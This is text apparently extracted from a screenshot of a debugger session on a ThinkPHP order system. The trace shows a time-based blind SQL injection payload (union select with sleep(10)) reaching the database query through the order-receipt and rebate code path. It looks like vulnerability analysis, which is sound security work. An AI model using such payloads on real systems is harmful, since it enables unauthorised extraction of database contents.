 index.php
yunxingshi.php
MobileAction.class.php
OrderModel.class.php
tag.php
Model.class.php
Db.class.php
DbMysqli.class.php
99 */
100 public function query($str) { $str: "SELECT `MemberID`,`OrderNumber` FROM `yd_order` WHERE OrderID=-1 union select 1,if(substr((select database()),1,1)='y',sleep(10),1) LIMIT 1
101 $this->initConnect( master: false);
102 if ( !$this->_linkID ) return false;
103 $this->queryStr = $str; queryStr: "SELECT `MemberID`,`OrderNumber` FROM `yd_order` WHERE OrderID=-1 union select 1,if(substr((select database()),1,1)='y',sleep(10),1) LIMIT 1
104 //释放前次的查询结果
105 if ( $this->queryID ) $this->free();
106 N('db_query',1);
107 // 记录开始执行时间
108 G('queryStartTime');
109 $this->queryID = $this->_linkID->query($str); $str: "SELECT `MemberID`,`OrderNumber` FROM `yd_order` WHERE OrderID=-1 union select 1,if(substr((select database()),1,1)='y',sle
110 // 对存储过程改进
111 if( $this->_linkID->more_results() ){
112 while (($res = $this->_linkID->next_result()) != NULL) {
113 $res->free_result();
114 }
115 }
116 $this->debug();
117 if ( false === $this->queryID ) {
DbMysqli query()
Debug: index.php
Debugger Console Output
Frames
DbMysqli.class.php:109, DbMysqli->query()
Db.class.php:882, DbMysqli->select()
Model.class.php:671, OrderModel->find()
tag.php:3363, distribute_rebate()
OrderModel.class.php:227, OrderModel->confirmReceipt()
MobileAction.class.php:399, MobileAction->receiveOrder()
yunxingshi.php:1824, App::exec()
yunxingshi.php:1835, App::run()
yunxingshi.php:409, Think::Start()
yunxingshi.php:3287, require()
ThinkPHP.php:16, require()
index.php:28, {main}()
Variables
$str = "SELECT
$this = {DbMys
$_COOKIE = {arr
$_GET = {array}
$_REQUEST = {a
$_SERVER = {arr
$_SESSION = {a
$GLOBALS = {ar
Constants
SELECT `MemberID`,`OrderNumber` FROM `yd_order` WHERE OrderID=-1 union select 1,if(substr((select
database()),1,1)='y',sleep(10),1) LIMIT 1
Terminal 5: Debug 6: TODO
1 Event Log